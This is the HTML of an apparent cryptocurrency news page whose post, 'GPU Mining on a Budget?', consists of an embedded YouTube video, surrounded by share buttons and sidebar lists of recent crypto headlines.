<div class="mh-social-top">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F&t=GPU+Mining+on+a+Budget%3F+Let%27s+find+some+deals+for+you%E2%80%A6', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=GPU+Mining+on+a+Budget%3F+Let%27s+find+some+deals+for+you%E2%80%A6:&url=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F&media=https://depositcoin.net/wp-content/uploads/2023/11/GPU-Mining-on-a-Budget-Let39s-find-some-deals-for.jpg&description=GPU+Mining+on+a+Budget%3F+Let%27s+find+some+deals+for+you%E2%80%A6', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=GPU%20Mining%20on%20a%20Budget%3F%20Let%27s%20find%20some%20deals%20for%20you%E2%80%A6&amp;body=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
<p><center><iframe title = "GPU Mining on a Budget? Let&#039;s find some deals for you..."   width="800" height="600" src="https://www.youtube.com/embed/iQJduInD5_Y?rel=0&#038;autoplay=1&#038;autoplay=1&#038;modestbranding=1" frameborder="0" allowfullscreen></iframe></center><br />
<br />Check this video on <a href="https://www.youtube.com/watch?v=iQJduInD5_Y">YouTube</a></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F&t=GPU+Mining+on+a+Budget%3F+Let%27s+find+some+deals+for+you%E2%80%A6', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=GPU+Mining+on+a+Budget%3F+Let%27s+find+some+deals+for+you%E2%80%A6:&url=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F&media=https://depositcoin.net/wp-content/uploads/2023/11/GPU-Mining-on-a-Budget-Let39s-find-some-deals-for.jpg&description=GPU+Mining+on+a+Budget%3F+Let%27s+find+some+deals+for+you%E2%80%A6', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=GPU%20Mining%20on%20a%20Budget%3F%20Let%27s%20find%20some%20deals%20for%20you%E2%80%A6&amp;body=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div><div id="text-14" class="mh-widget mh-posts-2 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;2&#8243;]</p>
</div>
		</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://depositcoin.net/major-asset-manager-makes-flattering-comparison-of-bitcoin/" rel="prev"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/11/Major-Asset-Manager-Makes-Flattering-Comparison-of-Bitcoin-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Major Asset Manager Makes Flattering Comparison of Bitcoin" decoding="async" srcset="https://depositcoin.net/wp-content/uploads/2023/11/Major-Asset-Manager-Makes-Flattering-Comparison-of-Bitcoin-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2023/11/Major-Asset-Manager-Makes-Flattering-Comparison-of-Bitcoin-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2023/11/Major-Asset-Manager-Makes-Flattering-Comparison-of-Bitcoin-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>Major Asset Manager Makes Flattering Comparison of Bitcoin</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://depositcoin.net/new-memecoin-crypto-has-minted-millionaires-is-memeinator-next/" rel="next"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/11/New-Memecoin-Crypto-Has-Minted-Millionaires-Is-Memeinator-Next-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="New Memecoin Crypto Has Minted Millionaires: Is Memeinator Next?" decoding="async" srcset="https://depositcoin.net/wp-content/uploads/2023/11/New-Memecoin-Crypto-Has-Minted-Millionaires-Is-Memeinator-Next-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2023/11/New-Memecoin-Crypto-Has-Minted-Millionaires-Is-Memeinator-Next-500x381.jpg 500w, https://depositcoin.net/wp-content/uploads/2023/11/New-Memecoin-Crypto-Has-Minted-Millionaires-Is-Memeinator-Next-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Next</span><p>New Memecoin Crypto Has Minted Millionaires: Is Memeinator Next?</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gpu-mining-on-a-budget-lets-find-some-deals-for-you/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://depositcoin.net/wp-login.php?redirect_to=https%3A%2F%2Fdepositcoin.net%2Fgpu-mining-on-a-budget-lets-find-some-deals-for-you%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-8" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div><div id="mh_magazine_tabbed-3" class="mh-widget mh_magazine_tabbed">			<div class="mh-tabbed-widget">
				<div class="mh-tab-buttons clearfix">
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-1">
						<span><i class="fa fa-newspaper-o"></i></span>
					</a>
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-2">
						<span><i class="fa fa-tags"></i></span>
					</a>
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-3">
						<span><i class="fa fa-comments-o"></i></span>
					</a>
				</div>
				<div id="tab-mh_magazine_tabbed-3-1" class="mh-tab-content mh-tab-posts"><ul class="mh-tab-content-posts">
								<li class="mh-tab-post-item post-12095 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
									<a href="https://depositcoin.net/everclear-launches-cross-chain-asset-settlement-on-mantle-enabling-60-second-weth-to-meth-swaps/">
										Everclear launches cross-chain asset settlement on Mantle, enabling 60-second wETH-to-mETH swaps									</a>
								</li>								<li class="mh-tab-post-item post-12093 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
									<a href="https://depositcoin.net/wlfi-faces-backlash-after-team-wallets-dominate-usd1-growth-proposal-vote/">
										WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote									</a>
								</li>								<li class="mh-tab-post-item post-12091 post type-post status-publish format-standard has-post-thumbnail category-cryptocurrency">
									<a href="https://depositcoin.net/glassnode-flags-xrp-structure-matching-feb-2022-pre-crash-run/">
										Glassnode Flags XRP Structure Matching Feb 2022 Pre-crash Run									</a>
								</li>								<li class="mh-tab-post-item post-12089 post type-post status-publish format-standard has-post-thumbnail category-regulation">
									<a href="https://depositcoin.net/portugal-orders-polymarket-to-shut-down-over-election-betting-surge/">
										Portugal orders Polymarket to shut down over election betting surge									</a>
								</li>								<li class="mh-tab-post-item post-12087 post type-post status-publish format-standard has-post-thumbnail category-doge">
									<a href="https://depositcoin.net/whales-cant-get-enough-of-meme-coins-as-floki-explodes-950/">
										Whales Can&#8217;t Get Enough of Meme Coins as FLOKI Explodes 950%									</a>
								</li>								<li class="mh-tab-post-item post-12085 post type-post status-publish format-standard has-post-thumbnail category-market-analysis">
									<a href="https://depositcoin.net/pi-rebounds-above-0-19-despite-selling-pressure-check-forecast/">
										PI rebounds above $0.19 despite selling pressure: Check forecast									</a>
								</li>								<li class="mh-tab-post-item post-12082 post type-post status-publish format-video has-post-thumbnail category-mining post_format-post-format-video">
									<a href="https://depositcoin.net/hahahaha/">
										Hahahaha									</a>
								</li>								<li class="mh-tab-post-item post-12080 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
									<a href="https://depositcoin.net/bitcoin-drives-crypto-etp-inflows-above-2-billion-coinshares/">
										Bitcoin Drives Crypto ETP Inflows Above $2 Billion: CoinShares									</a>
								</li>								<li class="mh-tab-post-item post-12078 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
									<a href="https://depositcoin.net/bridges-are-cryptos-next-ftx-waiting-to-happen/">
										Bridges Are Crypto’s Next FTX Waiting To Happen									</a>
								</li>								<li class="mh-tab-post-item post-12074 post type-post status-publish format-standard has-post-thumbnail category-regulation">
									<a href="https://depositcoin.net/one-year-after-genslers-exit-secs-crypto-playbook-looks-very-different/">
										One Year After Gensler’s exit, SEC’s Crypto Playbook Looks Very Different									</a>
								</li></ul>
				</div>
				<div id="tab-mh_magazine_tabbed-3-2" class="mh-tab-content mh-tab-cloud">
                	<div class="tagcloud mh-tab-content-cloud">
	                						</div>
				</div>
				<div id="tab-mh_magazine_tabbed-3-3" class="mh-tab-content mh-tab-comments"><ul class="mh-tab-content-comments">								<li class="mh-tab-comment-item">
									<span class="mh-tab-comment-avatar">
										<img alt='' src='https://secure.gravatar.com/avatar/d90099244cca96f654bbe55cbcf9901ba065bde02d054507ce5237e25108d132?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d90099244cca96f654bbe55cbcf9901ba065bde02d054507ce5237e25108d132?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>									</span>
									<span class="mh-tab-comment-author">
										binance konto skapande: 									</span>
									<a href="https://depositcoin.net/blackrock-fidelity-bitcoin-etfs-have-key-liquidity-advantages-over-gbtc-jp-morgan/#comment-2">
										<span class="mh-tab-comment-excerpt">
											Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me&hellip;										</span>
									</a>
								</li></ul>				</div>
			</div></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;7&#8243;]</p>
</div>
		</div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Recent Posts</span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-12095 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
							<div class="mh-custom-posts-large-inner clearfix">
																	<figure class="mh-custom-posts-thumb-xl">
										<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://depositcoin.net/everclear-launches-cross-chain-asset-settlement-on-mantle-enabling-60-second-weth-to-meth-swaps/" title="Everclear launches cross-chain asset settlement on Mantle, enabling 60-second wETH-to-mETH swaps"><img width="326" height="245" src="https://depositcoin.net/wp-content/uploads/2026/01/Everclear-launches-cross-chain-asset-settlement-on-Mantle-enabling-60-second-wETH-to-mETH-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Everclear launches cross-chain settlement on Mantle, letting users swap wETH to mETH in under 60 seconds, no bridges." decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Everclear-launches-cross-chain-asset-settlement-on-Mantle-enabling-60-second-wETH-to-mETH-326x245.png 326w, https://depositcoin.net/wp-content/uploads/2026/01/Everclear-launches-cross-chain-asset-settlement-on-Mantle-enabling-60-second-wETH-to-mETH-80x60.png 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
																			</figure>
																<div class="mh-custom-posts-content">
									<div class="mh-custom-posts-header">
										<h3 class="mh-custom-posts-xl-title">
											<a href="https://depositcoin.net/everclear-launches-cross-chain-asset-settlement-on-mantle-enabling-60-second-weth-to-meth-swaps/" title="Everclear launches cross-chain asset settlement on Mantle, enabling 60-second wETH-to-mETH swaps">
												Everclear launches cross-chain asset settlement on Mantle, enabling 60-second wETH-to-mETH swaps											</a>
										</h3>
										<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 20, 2026</a></span>
</div>
									</div>
									<div class="mh-excerpt">Swap wETH to Mantle’s mETH from major chains in under 60 seconds. No traditional bridges, slippage, or complex onboarding steps required. Netting + rebalancing cuts liquidity fragmentation and operational costs. The blockchain industry’s liquidity fragmentation <a class="mh-excerpt-more" href="https://depositcoin.net/everclear-launches-cross-chain-asset-settlement-on-mantle-enabling-60-second-weth-to-meth-swaps/" title="Everclear launches cross-chain asset settlement on Mantle, enabling 60-second wETH-to-mETH swaps">[...]</a></div>								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12093 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/wlfi-faces-backlash-after-team-wallets-dominate-usd1-growth-proposal-vote/" title="WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/wlfi-faces-backlash-after-team-wallets-dominate-usd1-growth-proposal-vote/" title="WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote">
                                        WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 20, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12091 post type-post status-publish format-standard has-post-thumbnail category-cryptocurrency">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/glassnode-flags-xrp-structure-matching-feb-2022-pre-crash-run/" title="Glassnode Flags XRP Structure Matching Feb 2022 Pre-crash Run"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Glassnode-Flags-XRP-Structure-Matching-Feb-2022-Pre-crash-Run-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Glassnode Flags XRP Structure Matching Feb 2022 Pre-crash Run" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Glassnode-Flags-XRP-Structure-Matching-Feb-2022-Pre-crash-Run-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Glassnode-Flags-XRP-Structure-Matching-Feb-2022-Pre-crash-Run-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Glassnode-Flags-XRP-Structure-Matching-Feb-2022-Pre-crash-Run-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/glassnode-flags-xrp-structure-matching-feb-2022-pre-crash-run/" title="Glassnode Flags XRP Structure Matching Feb 2022 Pre-crash Run">
                                        Glassnode Flags XRP Structure Matching Feb 2022 Pre-crash Run									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 20, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12089 post type-post status-publish format-standard has-post-thumbnail category-regulation">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/portugal-orders-polymarket-to-shut-down-over-election-betting-surge/" title="Portugal orders Polymarket to shut down over election betting surge"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Portugal-orders-Polymarket-to-shut-down-over-election-betting-surge-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Portugal orders Polymarket to quit over election betting surge" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Portugal-orders-Polymarket-to-shut-down-over-election-betting-surge-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2026/01/Portugal-orders-Polymarket-to-shut-down-over-election-betting-surge-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2026/01/Portugal-orders-Polymarket-to-shut-down-over-election-betting-surge-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/portugal-orders-polymarket-to-shut-down-over-election-betting-surge/" title="Portugal orders Polymarket to shut down over election betting surge">
                                        Portugal orders Polymarket to shut down over election betting surge									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 20, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12087 post type-post status-publish format-standard has-post-thumbnail category-doge">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/whales-cant-get-enough-of-meme-coins-as-floki-explodes-950/" title="Whales Can&#8217;t Get Enough of Meme Coins as FLOKI Explodes 950%"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Whales-Cant-Get-Enough-of-Meme-Coins-as-FLOKI-Explodes-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Whales Can&#039;t Get Enough of Meme Coins as FLOKI Explodes 950%" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Whales-Cant-Get-Enough-of-Meme-Coins-as-FLOKI-Explodes-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Whales-Cant-Get-Enough-of-Meme-Coins-as-FLOKI-Explodes-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Whales-Cant-Get-Enough-of-Meme-Coins-as-FLOKI-Explodes-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/whales-cant-get-enough-of-meme-coins-as-floki-explodes-950/" title="Whales Can&#8217;t Get Enough of Meme Coins as FLOKI Explodes 950%">
                                        Whales Can&#8217;t Get Enough of Meme Coins as FLOKI Explodes 950%									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 20, 2026</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-10" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;11&#8243;]</p>
</div>
		</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="text-11" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">REAL TIME UPDATE</span></h4>			<div class="textwidget"><p>[mcrypto id=&#8221;3823&#8243;]</p>
<div align="center"><a class="market-list-link" title="Full Marketcap List" href="/market-cap-list/">Full Marketcap List</a></div>
</div>
		</div><div id="mh_magazine_custom_posts-8" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://depositcoin.net/category/blockchain/" class="mh-widget-title-link">Blockchain News</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12093 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/wlfi-faces-backlash-after-team-wallets-dominate-usd1-growth-proposal-vote/" title="WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/wlfi-faces-backlash-after-team-wallets-dominate-usd1-growth-proposal-vote/" title="WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote">
                                        WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 20, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12078 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/bridges-are-cryptos-next-ftx-waiting-to-happen/" title="Bridges Are Crypto’s Next FTX Waiting To Happen"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Bridges-Are-Cryptos-Next-FTX-Waiting-To-Happen-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Bridges-Are-Cryptos-Next-FTX-Waiting-To-Happen-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Bridges-Are-Cryptos-Next-FTX-Waiting-To-Happen-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Bridges-Are-Cryptos-Next-FTX-Waiting-To-Happen-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/bridges-are-cryptos-next-ftx-waiting-to-happen/" title="Bridges Are Crypto’s Next FTX Waiting To Happen">
                                        Bridges Are Crypto’s Next FTX Waiting To Happen									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 19, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12064 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/cryptos-decentralization-falls-apart-at-interoperability-casper-cto/" title="Crypto’s Decentralization Falls Apart at Interoperability: Casper CTO"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Cryptos-Decentralization-Falls-Apart-at-Interoperability-Casper-CTO-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Cryptos-Decentralization-Falls-Apart-at-Interoperability-Casper-CTO-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Cryptos-Decentralization-Falls-Apart-at-Interoperability-Casper-CTO-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Cryptos-Decentralization-Falls-Apart-at-Interoperability-Casper-CTO-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/cryptos-decentralization-falls-apart-at-interoperability-casper-cto/" title="Crypto’s Decentralization Falls Apart at Interoperability: Casper CTO">
                                        Crypto’s Decentralization Falls Apart at Interoperability: Casper CTO									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 18, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12037 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/ethereum-must-stop-sacrificing-values-for-adoption-buterin/" title="Ethereum Must Stop Sacrificing Values For Adoption: Buterin"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Ethereum-Must-Stop-Sacrificing-Values-For-Adoption-Buterin-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Ethereum-Must-Stop-Sacrificing-Values-For-Adoption-Buterin-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Ethereum-Must-Stop-Sacrificing-Values-For-Adoption-Buterin-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Ethereum-Must-Stop-Sacrificing-Values-For-Adoption-Buterin-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/ethereum-must-stop-sacrificing-values-for-adoption-buterin/" title="Ethereum Must Stop Sacrificing Values For Adoption: Buterin">
                                        Ethereum Must Stop Sacrificing Values For Adoption: Buterin									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 17, 2026</a></span>
</div>
							</div>
